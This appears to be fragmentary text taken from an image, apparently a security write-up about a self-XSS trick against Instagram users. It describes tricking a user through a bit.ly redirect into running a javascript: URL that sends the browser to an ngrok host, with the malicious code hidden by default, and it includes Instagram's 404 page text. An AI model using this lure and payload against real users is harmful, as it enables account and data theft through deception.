 Self-XSS
after bitly redirect, trick the user into executing this malicious code
www.instagram.com/javascript:window.location='https:// .ngrok.io/
the entire malicious
code is not shown by
default
Instagram
most websites will show its 404 page
Sorry, this page isn't available.
The link you followed may be broken, or the page may have been removed. Go back to Instagram.